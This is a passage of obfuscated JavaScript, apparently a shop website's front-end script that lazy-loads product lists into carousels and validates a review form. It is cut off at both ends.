_0x2141b2(_0x5ab259-0x66,_0x68c185,_0x14ca77- -0x16a,_0x19b6d3-0x9d,_0x14ca77-0x1c6);}function _0x3707ee(_0x189490,_0x5bcea0,_0x5d6846,_0x35d597,_0x4ecdba){return _0x27d942(_0x5bcea0-0x5bb,_0x5bcea0-0x2c,_0x4ecdba,_0x35d597-0x157,_0x4ecdba-0x1c5);}_0x203a2f[_0x3707ee(0xe8f,0x128a,0xe16,0x149f,0x1028)](isOnScreen,_0x203a2f[_0x3707ee(0x15b9,0x128a,0x127e,0xbe0,0x188f)]($,_0x203a2f[_0x3707ee(0xe90,0xd1b,0xbd0,0x1394,0xd7b)]))&&_0x203a2f[_0x1c1c38(0x3f7,0x56e,0x507,-0xd1,0x531)](_0x203a2f[_0x1c1c38(0x1599,0xcb9,0xad8,0xce6,0x1069)]($,_0x203a2f[_0x1c1c38(0xb99,0x9e3,0x10ab,0x683,0xafa)])[_0x56970e(0x44c,0xfe4,0x97a,0xf46,0x6cb)+_0x56970e(0xf49,0xd32,0xba3,0x4b4,0x1233)](_0x203a2f[_0x5647d3(0x5e5,0x3da,-0x32f,-0x73,-0x1cb)]),![])&&(_0x203a2f[_0x56970e(0x12eb,0x13ed,0xe5d,0xca9,0xa28)](_0x203a2f[_0x5647d3(0xc88,0x65f,0x1c3,0xc23,0x4ed)],_0x203a2f[_0x1c1c38(0xbeb,0x2d7,0x254,0x13b,0x71f)])?(_0x37ecff=_0x39301d[_0x5647d3(0x7b3,0x64c,0x4c1,0x32c,0x9f5)+_0x3707ee(0x1540,0x12a4,0x156f,0xc1c,0xd8e)][_0x5647d3(0x236,0x64c,0x342,0xaa5,0x7e8)+_0x56970e(0xe7b,0x1551,0x11c7,0x1147,0x1850)],_0x228b2d--):(_0x203a2f[_0x4e1e73(0xc17,0x127e,0x977,0x1126,0xb0d)](getProductListNew,_0x203a2f[_0x1c1c38(0x9e3,0x78f,0xb87,0x14a3,0xe55)],_0x203a2f[_0x56970e(0xa78,0x98c,0xe1f,0x96e,0xba1)],0x125a+0x20f7+-0x1*0x3349),_0x203a2f[_0x56970e(0xd98,0x17d3,0x1203,0x1343,0xe0c)]($,document)[_0x3707ee(0xffa,0x1014,0x1629,0xd88,0x172c)+_0x1c1c38(0x14e6,0xaf3,0xb43,0xae5,0xf59)](function(){function _0x21bfcb(_0x4846dc,_0xd20108,_0x5ae6e1,_0x1cf715,_0x3cd873){return _0x1c1c38(_0x4846dc-0x1e6,_0xd20108,_0x5ae6e1-0x1c2,_0x1cf715-0xdc,_0x4846dc- -0x18a);}function _0x28442e(_0x161500,_0x31be2e,_0x48c16b,_0x177212,_0x5bac56){return _0x5647d3(_0x161500-0x195,_0x177212-0x650,_0x48c16b-0x1b4,_0x31be2e,_0x5bac56-0x183);}function _0x5c368d(_0x428502,_0x5cb58d,_0x4a14d4,_0x20c3c6,_0x30d80b){return _0x1c1c38(_0x428502-0x105,_0x5cb58d,_0x4a14d4-0x18,_0x20c3c6-0x41,_0x30d80b- -0xab);}function _0x23dc35(_0x3727fd,_0x4fab0b,_0x385ec1,_0x6fea26,_0x18fbc3){return _0x5647d3(_0x3727fd-0xee,_0x385ec1-0x2f2,_0x385ec1-0x18,_0x6fea26,_0x18fbc3-0x8f);}function _0x555a87(_0x10736c,_0x388d18,_0x5155c9,_0x54b6e2,_0x5057e6){return _0x5647d3(_0x10736c-0x124,_0x54b6e2-0x6f1,_0x5155c9-0x23,_0x5155c9,_0x5057e6-0xee);}if(_0x203a2f[_0x555a87(0xd9a,0xfaa,0xfdc,0xf23,0xd11)](_0x203a2f[_0x23dc35(0x8bc,0x75e,0x2ee,0x907,0x16d)],_0x203a2f[_0x555a87(0x10f2,0xe15,0xeaf,0xc01,0x104a)])){var _0x2aac60={'UzGUD':function(_0x1f4707,_0x13c403){function _0x4ef1bd(_0x397eee,_0x3c1a4c,_0x235b19,_0x23040a,_0x22d7dd){return _0x23dc35(_0x397eee-0x22,_0x3c1a4c-0x1a0,_0x23040a- -0x2b6,_0x22d7dd,_0x22d7dd-0x11);}return _0x203a2f[_0x4ef1bd(0x7fa,0x82e,0x1ee,0x23e,0x849)](_0x1f4707,_0x13c403);},'HgSQn':_0x203a2f[_0x555a87(0x9e6,0x13d8,0xa63,0xf07,0xe1b)]};_0x203a2f[_0x23dc35(0xe08,0xcb6,0x854,0x96a,0x943)](_0x4ebf0f,_0x203a2f[_0x5c368d(0x9e5,0x9de,0x8f,0x58c,0x502)])[_0x28442e(0x10d2,0x586,0x841,0xa00,0x441)](function(){function _0x3b9812(_0x38e78b,_0xb5368c,_0x27cfc6,_0x5cc85d,_0x59e5a6){return _0x555a87(_0x38e78b-0x18,_0xb5368c-0x12e,_0x5cc85d,_0x27cfc6- -0x107,_0x59e5a6-0x5c);}function _0x3288be(_0x4780be,_0x25fda1,_0x20258d,_0x5075bd,_0x35e5f6){return _0x28442e(_0x4780be-0x90,_0x4780be,_0x20258d-0x51,_0x25fda1- -0x54b,_0x35e5f6-0x1b1);}function _0x11ae3f(_0x4aa3a0,_0xf15350,_0x882e01,_0x239396,_0x3c8a22){return _0x23dc35(_0x4aa3a0-0x92,_0xf15350-0x1d7,_0x239396- -0x2b2,_0xf15350,_0x3c8a22-0x28);}var _0x68a3f8=_0x2aac60[_0xfabb92(0xc2e,0x61d,0x9be,0xb27,0x844)](_0x3c7fc4,this)[_0x3288be(0x52f,0xb86,0x1254,0x4b9,0x5ac)](_0x2aac60[_0x3b9812(0x4fb,0x6eb,0x63a,0x3d1,0x604)]);function _0xfabb92(_0x507b48,_0x3aa4c0,_0x56abf9,_0x4d7ba3,_0x248ef2){return _0x5c368d(_0x507b48-0x123,_0x248ef2,_0x56abf9-0xbb,_0x4d7ba3-0x39,_0x56abf9-0x2c1);}_0x2aac60[_0x3288be(0xa04,0x3c6,0x13a,-0x6,0x759)](_0x20d5e1,_0x68a3f8);});}else _0x203a2f[_0x5c368d(0x8a1,0xa3,0x357,0x9ab,0x521)](tooltip),_0x203a2f[_0x555a87(0x539,0xd7d,0x4ab,0x9f4,0x6e0)]($,_0x203a2f[_0x28442e(0xae3,0x919,0x841,0xee7,0x7de)])[_0x21bfcb(0x305,0xa0e,0x24d,0x28,0x3dd)+_0x5c368d(-0x1b7,0x949,0xb06,0x16a,0x492)+'l']({'loop':!![],'margin':0xa,'nav':!![],'dots':![],'items':0x4,'autoplay':![],'autoplayHoverPause':!![],'autoplaySpeed':0x5dc,'autoplayTimeout':0xbb8,'lazyLoad':!![],'navText':[_0x203a2f[_0x5c368d(0xa58,0xcf6,0x1306,0xde7,0x101c)],_0x203a2f[_0x23dc35(0x164,0x1bd,0x23a,0x733,0x84e)]]});}),_0x203a2f[_0x5647d3(0x525,-0xcd,0xe3,-0x711,-0x57b)]($,_0x203a2f[_0x56970e(0xeaf,0x1246,0x109a,0x98b,0x145f)])[_0x56970e(0x15a2,0x164b,0xfd7,0xfb1,0x170a)+_0x4e1e73(0x968,0xcde,0x9da,0xf31,0xb3b)](_0x203a2f[_0x1c1c38(0x1fb,0x7c9,0xb5d,0x246,0x8c1)]),_0x203a2f[_0x56970e(0xddc,0xf2b,0xd71,0x1368,0xa15)]($,_0x203a2f[_0x1c1c38(0x3ef,0x11ca,0x1027,0x415,0xafa)])[_0x3707ee(0x1223,0x10b4,0x1144,0x17e6,0x110c)+_0x4e1e73(0x968,0x4ad,0x858,0x52b,0xe5a)](_0x203a2f[_0x3707ee(0x7cd,0xae2,0x800,0x9e6,0x1210)])));}function ajaxLoadProduct(){function _0x42b3f6(_0x3ff7c9,_0x2653e0,_0x19cde6,_0x19f8f6,_0x5deb64){return _0x151c7b(_0x3ff7c9-0x118,_0x3ff7c9- -0x310,_0x19cde6-0x34,_0x19f8f6-0x2a,_0x19f8f6);}function _0x2fc0a0(_0xee79a,_0x468763,_0x6f3349,_0x48a144,_0x192e29){return _0x309c68(_0xee79a-0x105,_0x468763-0x1c4,_0x6f3349-0x12c,_0xee79a- -0x123,_0x6f3349);}function _0x2f1809(_0x5a9031,_0x4f75cd,_0x5563a1,_0xc81720,_0x2c261f){return _0x27d942(_0x4f75cd-0x414,_0x4f75cd-0x9c,_0x5a9031,_0xc81720-0x87,_0x2c261f-0x198);}function _0x587c81(_0x3b4cd0,_0xf5d7a5,_0x3d52af,_0x7ad1ef,_0x394d3f){return _0x151c7b(_0x3b4cd0-0x3c,_0x3b4cd0- -0xce,_0x3d52af-0x11a,_0x7ad1ef-0x1b4,_0x394d3f);}function _0x4ab919(_0x276146,_0x4804a4,_0x41b7b3,_0xad653f,_0x3e1f1a){return _0x309c68(_0x276146-0x7c,_0x4804a4-0x119,_0x41b7b3-0x140,_0xad653f- -0x529,_0x276146);}var _0x35d953={'lXIhj':function(_0x356ba3,_0x22e2c0){return _0x356ba3!=_0x22e2c0;},'LhVkR':function(_0xf7d005,_0x3ead71){return _0xf7d005(_0x3ead71);},'AEISo':function(_0x17bb7c,_0x10371f){return _0x17bb7c(_0x10371f);},'EETEC':_0x4ab919(0x66a,0x408,0x39d,0x8a9,0xfc4),'Hptbv':function(_0x3ea3d9,_0x21fb5f){return _0x3ea3d9+_0x21fb5f;},'jboFj':function(_0x1925f1,_0x584e6f){return _0x1925f1===_0x584e6f;},'vEGMK':_0x2fc0a0(0xe8d,0x11de,0x839,0x1545,0xe6b),'wBTlY':_0x2fc0a0(0x8e6,0x721,0x2a5,0x767,0x1ed),'ettlx':_0x587c81(0xc1e,0x586,0xa1b,0x5b0,0x50e)+_0x2fc0a0(0x7e8,0x3c7,0xde6,0x47e,0xeee)+_0x4ab919(0x289,-0x1f7,-0x88,0xe,0x400),'TEQoc':_0x587c81(0x739,0x135,0x8f4,0x61d,0xa18)+_0x4ab919(0x1331,0xb0e,0x815,0xcfd,0x6dc)+_0x42b3f6(0x60b,0x330,0x5ef,0xc38,0xbf6)+_0x4ab919(0x899,0x881,0x108a,0x9f9,0x107f)+_0x2f1809(0x10be,0x105f,0x140b,0xc4d,0x1367)+_0x587c81(0x29b,0x20a,0x31e,-0x25b,0x31b)+_0x42b3f6(-0xb3,0x65e,-0x399,0x66f,0x674)+_0x587c81(0x9a6,0xa28,0x10b9,0xd84,0x585)+_0x2f1809(0xf3c,0x10df,0xb2d,0x11f8,0xcfd)+_0x2f1809(0xe0c,0x111a,0x139c,0xa2b,0xa25)+'>','Znemt':_0x2fc0a0(0x988,0xbf4,0x52c,0xf10,0x723)+_0x2f1809(0x148b,0x1186,0x11eb,0x1835,0x149e)+_0x2f1809(0xa1b,0xb1f,0xe5c,0xb0b,0x107e)+_0x4ab919(0x60e,0x5a0,0xad5,0x9f9,0xad5)+_0x42b3f6(0x7a4,0xdb7,0x776,0xbc1,0x88f)+_0x2fc0a0(0xcbc,0x11bd,0xdc3,0x1016,0x902)+_0x42b3f6(0xaf8,0x11d3,0x8b3,0xf1a,0x575)+_0x587c81(0x615,0xaea,0xcd6,0x765,0x91)+_0x587c81(0x3b5,-0x19,0x79,0x1b4,0x996)+_0x2fc0a0(0xecb,0x12a9,0xcff,0xf9a,0x12fa)+'i>','Eejuh':_0x587c81(0x67d,0x722,0x7c4,0x5c8,0x5fa)+_0x587c81(0x70d,0x241,0xa0f,0x7f8,0xd7c),'gCHhn':_0x587c81(0xcf5,0x73e,0xdf2,0x111a,0x1124)+_0x42b3f6(0x182,0x76a,0x1f8,-0x3d7,0x763)+_0x42b3f6(0x63f,0x40c,-0x37,0xc84,0x7e)+_0x4ab919(0xc1a,0x123d,0x11e2,0xbe3,0xf0c)+'\x0a','IQmAs':function(_0x5dbb2f,_0x428b35){return _0x5dbb2f!==_0x428b35;},'YXmeO':_0x587c81(0x6f0,0xae8,0x90b,0x845,0x8e7),'cZaBi':_0x2f1809(0x11e1,0x1194,0x17a6,0x12df,0x17b6),'cqUdO':function(_0x4f2f2b,_0x241e14){return _0x4f2f2b(_0x241e14);},'gwMrN':function(_0x3e518d,_0x4d36d7){return _0x3e518d==_0x4d36d7;},'tjnig':_0x587c81(0xd18,0xf7c,0xb1e,0xc5b,0xf79)+'d','lsEEK':function(_0x5e74e1,_0x1ded35){return _0x5e74e1===_0x1ded35;},'ZSGdc':_0x42b3f6(0x2a4,0x8af,0x952,0x2a1,0x1ad),'PIZOO':_0x2fc0a0(0x975,0x5f9,0x10a6,0xcbd,0x803)+_0x2fc0a0(0xd0d,0x1342,0x97d,0xf6b,0x12e3)+_0x2f1809(0x30,0x5f5,0x9fb,0x832,0xa84)+_0x4ab919(0xb7d,0x505,0xe7a,0x925,0xb00),'RreNB':_0x587c81(0xc22,0x9c3,0x9a7,0xeb1,0x792)+_0x2fc0a0(0x849,0x3b2,0x808,0x7eb,0x168)+'r','gpXjY':function(_0x3923fa,_0x1927e3){return _0x3923fa(_0x1927e3);},'HDNkN':_0x2f1809(0xaa4,0xef4,0x126c,0x1273,0x1149)+_0x2f1809(0xbd4,0xa47,0x4c6,0x736,0x727),'DNDrD':function(_0x3300c0,_0x56eba5){return _0x3300c0(_0x56eba5);},'dPXha':_0x587c81(0xc22,0x812,0xed7,0x1289,0x12db)+_0x42b3f6(0x7,-0x24c,0x10a,-0x4d9,-0x711),'qFjxj':_0x4ab919(0x955,0x743,0xb92,0xa6b,0xe5e)+_0x2fc0a0(0xb1e,0x542,0xbcf,0xb5e,0x7f3)+_0x2f1809(0xe5a,0x962,0x39a,0x6d4,0xc32),'ygFkS':function(_0x2e4afa,_0x106384){return _0x2e4afa!=_0x106384;},'rmlQc':function(_0x55908e,_0x510ff7,_0x4ab9d2,_0x440815,_0x5eb0ab){return _0x55908e(_0x510ff7,_0x4ab9d2,_0x440815,_0x5eb0ab);},'iehNd':function(_0x15580c,_0x45586e,_0x2395b0,_0x4988fb){return _0x15580c(_0x45586e,_0x2395b0,_0x4988fb);},'ysQTO':function(_0x505301,_0x24fe17){return _0x505301(_0x24fe17);},'fBRuw':_0x2f1809(0x1602,0x1041,0x11d0,0xf35,0x120e)+_0x2fc0a0(0xb5f,0x1010,0xd30,0xa8b,0xabc)+_0x2f1809(0x51c,0x6d0,0xb80,0x2e7,0x7a1)+'x'};_0x35d953[_0x587c81(0x281,-0x471,0x4ee,0x991,-0xc5)]($,_0x35d953[_0x2fc0a0(0x322,0x5e8,0x2b1,0x9fd,-0x2de)])[_0x2fc0a0(0xa54,0xe62,0x797,0x784,0xb3a)](function(){function _0x491e53(_0x4a4b35,_0x6cfaf1,_0x138580,_0xde3361,_0x2f43b4){return _0x587c81(_0x4a4b35- -0x116,_0x6cfaf1-0xb5,_0x138580-0x1b7,_0xde3361-0xd3,_0x138580);}var _0x490db6={};_0x490db6[_0x4cc457(0xdad,0xc3e,0xd1c,0xca6,0x92c)]=_0x35d953[_0x42d1c1(-0x42,0x31f,0xb3,0xe,0x5fe)];function _0x4cc457(_0x50f050,_0x55d60a,_0x11ead6,_0x11a554,_0x24d903){return _0x587c81(_0x50f050- -0xc4,_0x55d60a-0x2d,_0x11ead6-0x42,_0x11a554-0x173,_0x24d903);}function _0x42d1c1(_0x8c21c5,_0x264eee,_0x32c38e,_0x36fcf9,_0x20decd){return _0x587c81(_0x20decd-0x227,_0x264eee-0x139,_0x32c38e-0x182,_0x36fcf9-0x96,_0x36fcf9);}function _0x4a9e25(_0x5f52fa,_0x1928fc,_0x1c249a,_0x18a54a,_0x30cad7){return _0x2f1809(_0x1c249a,_0x5f52fa- -0x2b8,_0x1c249a-0x167,_0x18a54a-0x129,_0x30cad7-0xb7);}function _0x3ad27a(_0x3a7554,_0x10ea0b,_0x39a962,_0x1aed09,_0x4c70f2){return _0x2fc0a0(_0x10ea0b- -0x3d6,_0x10ea0b-0x1df,_0x4c70f2,_0x1aed09-0x2d,_0x4c70f2-0x1d9);}var _0x44ffa8=_0x490db6;if(_0x35d953[_0x42d1c1(0x11fe,0x93c,0xdc2,0xfde,0xacd)](_0x35d953[_0x42d1c1(0xa7a,0x865,0x5e3,0x10ea,0xa2f)],_0x35d953[_0x3ad27a(0x545,0x8af,0xec9,0xa1c,0x7b8)])){if(_0x35d953[_0x491e53(0x1fa,0x5e4,0x2d0,0x4d,0x51c)](isOnScreen,_0x35d953[_0x3ad27a(0x4ed,0x189,0x4f8,-0x2d,0x59e)]($,this))&&_0x35d953[_0x491e53(0x787,0xe5c,0xaf3,0x5ad,0xac2)](_0x35d953[_0x4a9e25(0x6cd,0x291,0x731,0x465,0x111)]($,this)[_0x4cc457(0x51a,0x929,0x85f,0x3c9,0x56)+_0x42d1c1(0xa48,0x3ad,0x962,0xc85,0xa2e)](_0x35d953[_0x4a9e25(0x903,0x91c,0x322,0x5ab,0x6a1)]),![])){if(_0x35d953[_0x4cc457(0xb67,0xbd0,0x1092,0x853,0x71c)](_0x35d953[_0x42d1c1(0xe27,0x995,0x1347,0x16e9,0x10be)],_0x35d953[_0x4cc457(0xdd3,0x7f5,0x13e1,0xe2f,0x6be)])){var _0x432afc=_0x35d953[_0x4cc457(0x5ef,0x679,0xaac,-0x84,0x558)]($,this)[_0x4cc457(0xe9,0x3c0,0x2ae,0x7c9,-0x1bd)](_0x35d953[_0x4a9e25(0x238,0x7b5,0x3ba,0x64e,-0x203)])[_0x4cc457(0xc4c,0xfea,0x773,0x894,0xd27)](_0x35d953[_0x491e53(0x908,0x790,0x4f8,0xe65,0x3b2)]),_0x3e4e31=_0x35d953[_0x491e53(0x8f0,0xd71,0x2ad,0xaa8,0xe05)]($,this)[_0x42d1c1(-0x2e2,0x92,0x65d,-0x26,0x3d4)](_0x35d953[_0x4cc457(0x15a,-0x191,0x53f,0x243,-0x332)])[_0x42d1c1(0xd44,0x882,0xd0b,0xafe,0xf37)](_0x35d953[_0x491e53(0x7c8,0x435,0x85e,0xb83,0x591)]),_0x180295=_0x35d953[_0x4a9e25(0xf15,0xa6e,0x12db,0x101b,0xc0e)]($,this)[_0x3ad27a(0x614,0x26,0x2c2,-0x42,0x110)](_0x35d953[_0x4cc457(0x15a,0x161,-0xcd,-0x86,-0x3c)])[_0x42d1c1(0x1562,0xc05,0xc2d,0xfc1,0xf37)](_0x35d953[_0x42d1c1(0x31,-0xfe,0x7d9,0x5d4,0x398)]),_0x2dae40=_0x35d953[_0x491e53(0x1fa,0x6c3,0x3eb,0x606,-0x1b)]($,this)[_0x3ad27a(-0xd9,0x26,0x65b,-0x254,0x661)](_0x35d953[_0x4a9e25(0x238,0x2a7,0x78,-0x42c,0x1e3)])[_0x3ad27a(0xf86,0xb89,0x11f3,0x6b4,0x1187)](_0x35d953[_0x4cc457(0x7cf,0x946,0xdbf,0xd36,0xc49)]);if(_0x35d953[_0x491e53(0x64d,0xaea,0x8aa,0xbe1,0x9c2)](_0x2dae40,undefined))_0x35d953[_0x3ad27a(0xf23,0x850,0xa0a,0x691,0x977)](getProductListNew,_0x180295,_0x432afc,_0x3e4e31,_0x2dae40);else _0x35d953[_0x4cc457(0x8ed,0x82f,0xcc8,0xb2d,0x100e)](getProductListNew,_0x180295,_0x432afc,_0x3e4e31);_0x35d953[_0x491e53(0x1fa,0x64,-0x31c,0x254,-0x33a)]($,document)[_0x491e53(0xa85,0x724,0x6b2,0xd12,0xa64)+_0x42d1c1(0x116a,0x87c,0x15b6,0xb4c,0xf28)](function(_0x2fee65){function _0x2a2e56(_0x4d29fa,_0x525851,_0x3b5df8,_0x2492c0,_0x24b44a){return _0x42d1c1(_0x4d29fa-0x16a,_0x525851-0x31,_0x3b5df8-0xa9,_0x4d29fa,_0x3b5df8-0x11f);}function _0x5c2ac2(_0x4636bd,_0x26a3c1,_0x453d0b,_0x4d2a39,_0x5873b7){return _0x42d1c1(_0x4636bd-0x1bd,_0x26a3c1-0x1a5,_0x453d0b-0x19b,_0x5873b7,_0x453d0b- -0x389);}function _0x41250f(_0x44de10,_0x4a80c3,_0x390f24,_0x5619aa,_0x53e49e){return _0x42d1c1(_0x44de10-0x1ad,_0x4a80c3-0x5e,_0x390f24-0x19d,_0x4a80c3,_0x53e49e-0x1f1);}function _0x2675e2(_0x182fdf,_0x39699c,_0x5f0490,_0xff68ae,_0x277374){return _0x4a9e25(_0xff68ae-0x10c,_0x39699c-0xa,_0x5f0490,_0xff68ae-0x20,_0x277374-0x1ee);}function _0x4ae9c6(_0x52dd69,_0x233c2d,_0x2bd401,_0x7e4fc4,_0x4aade7){return _0x3ad27a(_0x52dd69-0x6,_0x4aade7-0x194,_0x2bd401-0x73,_0x7e4fc4-0xa6,_0x2bd401);}var _0x5b0cc0={'CQrtb':function(_0xf1400b,_0x18076e){function _0x5b7a27(_0x143cc9,_0x2f7c7b,_0x1db3fa,_0xc97da2,_0x49fbf5){return _0x4025(_0x49fbf5- -0x14b,_0xc97da2);}return _0x35d953[_0x5b7a27(0x7a7,0xcbf,0x695,0x74d,0x720)](_0xf1400b,_0x18076e);},'WvMhg':function(_0xe93be5,_0x2ca5b3){function _0x38023f(_0x2487d8,_0x4f82e4,_0x3c7be3,_0x4d1a05,_0xcb68b6){return _0x4025(_0x3c7be3-0xa1,_0xcb68b6);}return _0x35d953[_0x38023f(0x18,0x87,0x6a1,0x257,0xd8b)](_0xe93be5,_0x2ca5b3);},'aLKIc':function(_0x249ffe,_0x9d0a37){function _0x28ccd8(_0x1059a8,_0x5f089d,_0x4a7e5c,_0x746b50,_0x255b24){return _0x4025(_0x5f089d-0x2ea,_0x746b50);}return _0x35d953[_0x28ccd8(0xb7d,0x8ea,0x70b,0xc28,0x214)](_0x249ffe,_0x9d0a37);},'iMJaQ':function(_0x2b2b63,_0x2f949e){function _0x406f49(_0xe91655,_0x1359cf,_0x1ff877,_0x535083,_0x153f7e){return _0x4025(_0xe91655- -0x75,_0x1ff877);}return _0x35d953[_0x406f49(0x58b,0x44,0x3e6,0xbcf,-0x12c)](_0x2b2b63,_0x2f949e);},'xCrCi':function(_0x5efd2a,_0x4b50df){function _0x4771ee(_0x202662,_0x462643,_0x12d24a,_0x5dbf2d,_0xd4fea5){return _0x4025(_0x5dbf2d- -0x2e,_0x202662);}return _0x35d953[_0x4771ee(0xcc8,0xafb,0x52b,0x770,0x70f)](_0x5efd2a,_0x4b50df);},'catLI':_0x35d953[_0x2a2e56(0xe9a,0xde1,0xab9,0xd36,0x5cb)],'aSIfl':function(_0xfe955f,_0x314e4e){function _0x19b9ba(_0x15755a,_0x432581,_0xc144a7,_0x31995b,_0x1914dd){return _0x2a2e56(_0xc144a7,_0x432581-0xf3,_0x1914dd- -0x62d,_0x31995b-0x1f2,_0x1914dd-0x189);}return _0x35d953[_0x19b9ba(0x318,0x2b6,0x156,0x723,0x69d)](_0xfe955f,_0x314e4e);}};if(_0x35d953[_0x41250f(0x17fe,0x13d6,0x15f5,0x1070,0x1133)](_0x35d953[_0x41250f(0xe3a,0xe0c,0xe78,0xa0c,0xf92)],_0x35d953[_0x2a2e56(0xa70,0xdc6,0x71f,0x5fc,0xc65)])){if(_0x5b0cc0[_0x5c2ac2(0x337,0xa75,0x6cb,0xd90,0x93b)](_0x5b0cc0[_0x2a2e56(-0x17f,0x1a6,0x40e,-0xa6,0x18d)](_0x45f72d,this)[_0x2675e2(0xa0b,0xb2b,0x6ce,0x6dc,0x650)]()[_0x2a2e56(0xc96,0x124e,0xce2,0xac0,0x879)](),'')){var _0x55df5e=_0x5b0cc0[_0x41250f(0xaef,0xff8,0x132f,0x649,0xc3d)](_0x485950,_0x5b0cc0[_0x4ae9c6(0x32e,0x3eb,-0xa9,0x367,0x360)](_0x5e7d0d,this)[_0x2675e2(0xdbd,0x809,0xd38,0x6dc,0x6b7)]());_0x5b0cc0[_0x5c2ac2(-0x38,0xa7b,0x580,0x134,0x6cf)](_0x114877,this)[_0x41250f(0xf61,0x1460,0x1643,0xa9c,0x1128)](_0x5b0cc0[_0x4ae9c6(0x9fa,0x8c0,0xdc0,0xf22,0xee3)],_0x5b0cc0[_0x2a2e56(0x739,0xa79,0x6ec,0xbbb,0x997)]('#',_0x55df5e));}}else{var _0x4deaf7={};_0x4deaf7[_0x2a2e56(0x5c1,0xcab,0xb4f,0x664,0x1081)+'By']=0x1,_0x4deaf7[_0x2675e2(0x885,0x10fd,0xcc6,0xa03,0x105a)]=0x1;var _0xa1ca10={};_0xa1ca10[_0x2675e2(0x254,0x8f1,0xe53,0x92f,0xdfe)+'By']=0x3,_0xa1ca10[_0x5c2ac2(0x89e,0x6c9,0x77b,0x298,0x128)]=0x3;var _0x1cb1b5={};_0x1cb1b5[_0x41250f(0xf1d,0x1110,0xbd3,0x994,0xc21)+'By']=0x5,_0x1cb1b5[_0x5c2ac2(0x55d,0x235,0x77b,0xbf4,0x59b)]=0x5;var _0x15c427={};_0x15c427[_0x2a2e56(0xff1,0x44e,0xb4f,0xda5,0x8e6)+'By']=0x6,_0x15c427[_0x5c2ac2(0xd69,0x628,0x77b,0x9d1,0xa7d)]=0x6;var _0x464d50={};_0x464d50['0']=_0x4deaf7,_0x464d50[_0x5c2ac2(0x404,0x667,0x1cf,0x6fb,0xa4)]=_0xa1ca10,_0x464d50[_0x2675e2(0x10d9,0xd79,0x109f,0xb28,0x4da)]=_0x1cb1b5,_0x464d50[_0x4ae9c6(0x5d,0x4c6,-0x1c7,0x618,0x1b2)]=_0x15c427,_0x35d953[_0x2a2e56(0xff9,0xaa5,0x9f9,0x63d,0xfca)]($,_0x35d953[_0x4ae9c6(0x69c,0xae1,0x665,0xe05,0x991)](_0x432afc,_0x35d953[_0x5c2ac2(0x82a,0x67f,0x994,0xc10,0x2f6)]))[_0x5c2ac2(-0x158,0x46c,0xd5,0x55b,0x327)+_0x2a2e56(0x397,0x376,0x62b,0x461,0x418)+'l']({'margin':0xa,'lazyLoad':!![],'loop':!![],'autoplay':!![],'autoplayTimeout':0xdac,'autoplayHoverPause':!![],'dots':![],'nav':!![],'navText':[_0x35d953[_0x2675e2(0x1326,0x89e,0xe3e,0xf8e,0x12c6)],_0x35d953[_0x4ae9c6(0xa68,0xe7b,0x333,0x36a,0x808)]],'items':0x1,'responsive':_0x464d50});}}),_0x35d953[_0x42d1c1(0xa83,0xbe9,0xbc4,0xd70,0x1122)]($,this)[_0x42d1c1(0xfef,0x144c,0x10ad,0x14ce,0xe62)+_0x491e53(0x6f1,0x96f,0x306,0x170,0x8a2)](_0x35d953[_0x42d1c1(0x876,0x86c,0x5c1,0x401,0xb10)]);}else _0x5bdbb9+=_0x44ffa8[_0x4a9e25(0xe8b,0x1461,0x777,0x1400,0x9e4)];}}else{var _0x4d5179={};_0x4d5179[_0x491e53(0x2be,-0x2f0,-0xd6,0x33c,-0x41c)+_0x42d1c1(0xf37,0x12ec,0xf5e,0x1466,0xf20)]=0x0,_0x35d953[_0x4a9e25(0x52f,0x7d4,0x12f,0x344,0x603)](_0x32123a,_0x35d953[_0x491e53(0x96e,0x3a4,0x7b5,0x60a,0xd2f)])[_0x4cc457(0x3cf,0x4cc,0x23a,0x5e4,-0x1b2)+'te'](_0x4d5179,0x2*-0x7f7+-0x1ee4+0x1*0x31f2);}});}function check_form_review(){var _0x2e06d4={'vgqVQ':_0x4b91f6(0x1209,0xdb7,0xeb1,0x1463,0xf03)+_0x4b91f6(0x6b5,0x1012,0xaef,0x9e2,0xf9f)+_0x2ebb81(0x271,0x947,-0x40f,-0x3fd,0x856)+_0x4b91f6(-0x150,0x192,0x390,0x753,-0xb7)+_0x409a74(-0x1dd,0x1ce,0x51b,0xc2,0xaf)+_0x5d308f(0x2dc,0x5d0,0x4db,0x4a9,0x830)+_0x5d308f(0x790,0x1140,0x846,0x9d7,0xbc8)+_0x2ebb81(0x971,0x725,0x56c,0xde2,0xd82)+_0x409a74(0xacb,0xc03,0xbb8,0x9e9,0x5b4)+_0x409a74(0x10dd,0x74f,0xe40,0x890,0xd84)+_0x409a74(0x38a,0xcfb,0x66f,0xc90,0x740)+_0x409a74(0x733,0x516,0x73a,0x74e,0x2b2)+_0x4b91f6(-0x93,-0x9a,0x419,0x83e,0x95)+_0x409a74(0xbd4,0xff2,0xecc,0x957,0xc53)+_0x4b91f6(0xb27,0xbda,0xc21,0x66b,0xf20)+_0x4b91f6(0x8e0,-0x417,0x2d7,0x9b9,-0x306)+_0x409a74(0xb71,0x826,0xe5d,0x1006,0xc28)+_0x4b91f6(0x734,0x7ee,0xa05,0xa58,0x91c),'ovJQD':function(_0x1e4168,_0x28b9dc){return _0x1e4168+_0x28b9dc;},'dmzpB':function(_0x36c4e9,_0x5721d3){return _0x36c4e9+_0x5721d3;},'WyRzj':_0x2ebb81(0x801,0xbda,0x327,0x21a,0x89c)+'>','KSyLd':_0x2ebb81(0x46,-0x4a6,-0x335,-0x6b5,-0x2b4)+'n>','BPcCU':function(_0x5025c6){return _0x5025c6();},'CWYOX':function(_0x354a25,_0x1b4342){return _0x354a25==_0x1b4342;},'OoCMX':function(_0x56a64d,_0x547e50){return _0x56a64d(_0x547e50);},'TfkZJ':_0x5d308f(0x252,0xaab,0xbc4,0x925,0x5da)+_0x19fe81(0x890,0x4bd,0xb07,0x54a,0x72f),'RSijb':function(_0x3aed0d,_0xf44796){return _0x3aed0d(_0xf44796);},'sZDTN':function(_0x5b3dfc,_0x32dcdc){return 